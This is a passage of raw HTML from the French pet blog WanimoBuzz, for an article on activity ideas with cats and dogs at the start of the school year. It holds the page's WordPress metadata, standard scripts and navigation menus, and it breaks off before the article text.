

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/
body_size: 20234
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.wanimobuzz.fr/xmlrpc.php"/>

		<title>Idées d&#039;activités pour la rentrée - WanimoBuzz</title>

<!-- This site is optimized with the Yoast SEO plugin v7.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Idées d&#039;activités pour la rentrée - WanimoBuzz" />
<meta property="og:description" content="La rentrée est bien là, nous vous avons donc demander ce que vous souhaitez faire avec votre animal afin de renforcer votre complicité en cette période de changements. Voici le top 5 des activités que vous nous avez proposé par espèce ! Avec son chat 1- Faire un massage à son chat Le massage pour &hellip;" />
<meta property="og:url" content="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" />
<meta property="og:site_name" content="WanimoBuzz" />
<meta property="article:publisher" content="https://www.facebook.com/animalerie.wanimo" />
<meta property="article:section" content="On sort" />
<meta property="article:published_time" content="2020-09-07T10:07:16+00:00" />
<meta property="article:modified_time" content="2020-09-14T16:35:13+00:00" />
<meta property="og:updated_time" content="2020-09-14T16:35:13+00:00" />
<meta property="og:image" content="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2.jpg" />
<meta property="og:image:secure_url" content="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2.jpg" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="Canicross - Ruffwear" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="La rentrée est bien là, nous vous avons donc demander ce que vous souhaitez faire avec votre animal afin de renforcer votre complicité en cette période de changements. Voici le top 5 des activités que vous nous avez proposé par espèce ! Avec son chat 1- Faire un massage à son chat Le massage pour [&hellip;]" />
<meta name="twitter:title" content="Idées d&#039;activités pour la rentrée - WanimoBuzz" />
<meta name="twitter:image" content="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Flux" href="https://www.wanimobuzz.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Flux des commentaires" href="https://www.wanimobuzz.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Idées d&rsquo;activités pour la rentrée Flux des commentaires" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wanimobuzz.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avatar-manager-css'  href='https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.wanimobuzz.fr/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css'  href='https://www.wanimobuzz.fr/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600%7CLato:700,400%7CRoboto:400,500,400italic' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.7.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.wanimobuzz.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanimobuzz.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wanimobuzz.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://www.wanimobuzz.fr/?p=8421' />
<link rel="alternate" type="application/json+oembed" href="https://www.wanimobuzz.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanimobuzz.fr%2Fidees-dactivites-pour-la-rentree%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wanimobuzz.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanimobuzz.fr%2Fidees-dactivites-pour-la-rentree%2F&#038;format=xml" />
			<link rel="amphtml" href="https://www.wanimobuzz.fr/amp/idees-dactivites-pour-la-rentree"/>
			<meta property="fb:app_id" content="490190421364169"><meta property="fb:pages" content="92293786138" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1666997640002555');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1666997640002555&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
  fbq('track', 'ViewContent');
</script>

			<link rel="shortcut icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/32.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.wanimobuzz.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/logo_buzz_horiz.png"
    },
    "url": "https:\/\/www.wanimobuzz.fr\/",
    "name": "WanimoBuzz",
    "description": "Le site d&#039;information de Wanimo"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "WanimoBuzz",
    "alternateName": "Le site d&#039;information de Wanimo",
    "url": "https:\/\/www.wanimobuzz.fr\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Id\u00e9es d'activit\u00e9s pour la rentr\u00e9e",
    "description": "La rentr\u00e9e est bien l\u00e0, nous vous avons donc demander ce que vous souhaitez faire avec votre animal afin de renforcer votre complicit\u00e9 en cette p\u00e9riode de changements.Voici le top 5 des activit\u00e9s que vous nous avez propos\u00e9 par esp\u00e8ce !Avec son chat1-",
    "datePublished": "2020-09-07",
    "dateModified": "2020-09-14",
    "author": {
        "@type": "Person",
        "@id": "#person-equipeSIG",
        "name": "equipe SIG"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/WaniBuzz-2.jpg",
        "width": 1170,
        "height": 700
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/www.wanimobuzz.fr\/idees-dactivites-pour-la-rentree\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/f6af08f5d057eca8fae2e6121a29d107.css' type='text/css' media='all' />
<link rel='stylesheet' id='5.2.0-1623073409' href='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/bd9fba1f1693cd06d8069cf0d363305e.css' type='text/css' media='all' />
<link rel="icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-270x270.png" />

<!-- BetterFramework Head Inline CSS -->
<style>
#post-related {
    display: none;
}

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-8421 single-format-standard active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search single-prim-cat-5 single-cat-5  wpb-js-composer js-comp-ver-5.4.7 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/animalerie.wanimo" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > J'aime </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/animalerie_wanimo" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/wanimo" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" >  </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-22"><a target="_blank" href="https://www.wanimo.com/fr/">Boutique en ligne Wanimo.com (FR)</a></li>
<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-8418"><a href="https://www.wanimo.com/be/">Boutique en ligne Wanimo.com (BE)</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-23"><a target="_blank" href="https://www.secondechance.org">Adopter un animal</a></li>
<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-5453"><a href="https://www.wanimo.com/veterinaire/">Conseils vétérinaires</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.wanimobuzz.fr/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/logo_buzz_horiz.png"
			     alt="WanimoBuzz" />

			<span class="site-title">WanimoBuzz - Le site d&#039;information de Wanimo</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13"><a href="/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-12"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-3 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8438 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_blanc" title="2021 : l&rsquo;année des S pour les noms de nos chiens et chats" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/10/article_chat-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;article_chat-210x136.jpg&quot;,&quot;279&quot;:&quot;article_chat-279x220.jpg&quot;,&quot;357&quot;:&quot;article_chat-357x210.jpg&quot;,&quot;750&quot;:&quot;article_chat-750x430.jpg&quot;,&quot;1350&quot;:&quot;article_chat.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/" class="post-title post-url">
			2021 : l&rsquo;année des S pour les noms de nos chiens et chats		</a>
		</p>	</div>
	</div >
	<div class="post-7086 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="TeamRando" title="Chaleur ! Faites attention à votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/teamrando_wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;teamrando_wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;teamrando_wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;teamrando_wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;teamrando_wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;teamrando_wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/" class="post-title post-url">
			Chaleur ! Faites attention à votre chien		</a>
		</p>	</div>
	</div >
	<div class="post-8238 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="vacances" title="Un été sans stress avec un chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/photo_vacances-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photo_vacances-210x136.jpg&quot;,&quot;279&quot;:&quot;photo_vacances-279x220.jpg&quot;,&quot;357&quot;:&quot;photo_vacances-357x210.jpg&quot;,&quot;750&quot;:&quot;photo_vacances-750x430.jpg&quot;,&quot;1170&quot;:&quot;photo_vacances.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/" class="post-title post-url">
			Un été sans stress avec un chien		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_chien" title="Confinement : la cohabitation avec son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/chat_chien_confines-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;chat_chien_confines-210x136.jpg&quot;,&quot;279&quot;:&quot;chat_chien_confines-279x220.jpg&quot;,&quot;357&quot;:&quot;chat_chien_confines-357x210.jpg&quot;,&quot;750&quot;:&quot;chat_chien_confines-750x430.jpg&quot;,&quot;1170&quot;:&quot;chat_chien_confines.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/" class="post-title post-url">
			Confinement : la cohabitation avec son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix">
			<script>var bs_ajax_paginate_1918664589 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"903b298"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1918664589"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1918664589" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-5 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-5 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8421 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-2-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-2-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-2-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" class="post-title post-url">
			Idées d&rsquo;activités pour la rentrée		</a>
		</p>	</div>
	</div >
	<div class="post-8114 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-title post-url">
			Igor et le canicross : il vous dit tout !		</a>
		</p>	</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-title post-url">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8049 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
